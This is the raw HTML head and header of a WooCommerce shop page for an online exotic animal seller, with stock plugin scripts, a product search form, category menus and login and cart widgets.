<link rel='stylesheet' id='wd-header-search-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-slide-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/xts-default_header-1732609815.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/xts-theme_settings_default-1732597475.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" async src="https://exoticanimalsforsaleonline.net/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1762355413" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/exoticanimalsforsaleonline.net\/product\/camelina-macaw\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1762355413","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://exoticanimalsforsaleonline.net/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1762355413" id="burst-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/exoticanimalsforsaleonline.net","hash_tracking":"false","v4_id":"G-4M357DS69G"};/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exoticanimalsforsaleonline.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://exoticanimalsforsaleonline.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exoticanimalsforsaleonline.net/wp-json/wp/v2/product_tag/1039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exoticanimalsforsaleonline.net/xmlrpc.php?rsd" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_tag term-camelina-macaw term-1039 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.0 vc_responsive" data-burst_id="1039" data-burst_type="tax">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<div class="info-box-wrapper  whb-1u5a1de2bjvxev192c0j">
				<div id="wd-69739ca67a946" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/email-svgrepo-com-1.svg" title="email-svgrepo-com (1)" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p><a href="/cdn-cgi/l/email-protection#cfa6a1a9a08faab7a0bba6acaea1a6a2aea3bca9a0bdbcaea3aaa0a1a3a6a1aae1a1aabb"><span class="__cf_email__" data-cfemail="b1d8dfd7def1d4c9dec5d8d2d0dfd8dcd0ddc2d7dec3c2d0ddd4dedfddd8dfd49fdfd4c5">[email&#160;protected]</span></a></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="info-box-wrapper  whb-z5luqq3k6ucjzcxagtnh">
				<div id="wd-69739ca67b0f0" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/add-call-svgrepo-com.svg" title="add-call-svgrepo-com" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>+1 (914) 573-5786</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="info-box-wrapper  whb-8mxu1uadgq9l3uwmd4w1">
				<div id="wd-69739ca67b7b7" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/email-svgrepo-com-1.svg" title="email-svgrepo-com (1)" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p><a href="/cdn-cgi/l/email-protection#a5cccbc3cae5c0ddcad1ccc6c4cbccc8c4c9d6c3cad7d6c4c9c0cacbc9cccbc08bcbc0d1"><span class="__cf_email__" data-cfemail="e68f888089a6839e89928f8587888f8b878a9580899495878a8389888a8f8883c8888392">[email&#160;protected]</span></a></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 250px;" />	</a>
					<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://exoticanimalsforsaleonline.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-456"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" data-val="domestic-animals" data-title="Domestic Animals" >Domestic Animals</a>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" data-val="exotic-kittens-cubs" data-title="Exotic Kittens &amp; Cubs" >Exotic Kittens &amp; Cubs</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" data-val="feeder-inserts" data-title="Feeder Inserts" >Feeder Inserts</a>
</li>
	<li class="cat-item cat-item-1057"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/incubators/" data-val="incubators" data-title="Incubators" >Incubators</a>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/insect/" data-val="insect" data-title="insect" >insect</a>
</li>
	<li class="cat-item cat-item-49"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" data-val="new-arrival" data-title="New Exotic Animal Arrival" >New Exotic Animal Arrival</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" data-val="exotic-eggs" data-title="Fertile Hatching Eggs" >Fertile Hatching Eggs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/python/" data-val="python" data-title="Python" >Python</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" data-val="reptiles" data-title="Reptiles" >Reptiles</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" data-val="tarantulas" data-title="Tarantulas" >Tarantulas</a>
</li>
	<li class="cat-item cat-item-48"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" data-val="tortoise" data-title="Tortoise" >Tortoise</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-8 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://exoticanimalsforsaleonline.net/my-account/" title="My account">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

							</span>
					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://exoticanimalsforsaleonline.net/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://exoticanimalsforsaleonline.net/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="935c51f8cd" /><input type="hidden" name="_wp_http_referer" value="/product-tag/camelina-macaw/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://exoticanimalsforsaleonline.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://exoticanimalsforsaleonline.net/cart/" title="Shopping cart">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

					</span>
			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-8 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

					</span>
			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 140px;" />	</a>
					<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-8 wd-account-style-icon whb-bvyc0hy9z0h5t86xfclr">
			<a href="https://exoticanimalsforsaleonline.net/my-account/" title="My account">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

							</span>
					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://exoticanimalsforsaleonline.net/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://exoticanimalsforsaleonline.net/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="935c51f8cd" /><input type="hidden" name="_wp_http_referer" value="/product-tag/camelina-macaw/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://exoticanimalsforsaleonline.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-7 wd-event-hover whb-u6cx6mzhiof1qeysah9h">
	<a href="https://exoticanimalsforsaleonline.net/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-header" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2306 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/how-to-order/" class="woodmart-nav-link"><span class="nav-link-text">How To Order</span></a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2309 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5231 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link">Domestic Animals</a></li>
	<li id="menu-item-5232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5232 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link">Exotic Kittens &amp; Cubs</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link">Feeder Inserts</a></li>
	<li id="menu-item-5234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5234 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link">Incubators</a></li>
	<li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link">insect</a></li>
	<li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5236 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link">New Exotic Animal Arrival</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237 item-level-2 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
	</ul>
</li>
	<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link">Python</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link">Reptiles</a></li>
	<li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link">Tarantulas</a></li>
	<li id="menu-item-5241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5241 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link">Tortoise</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
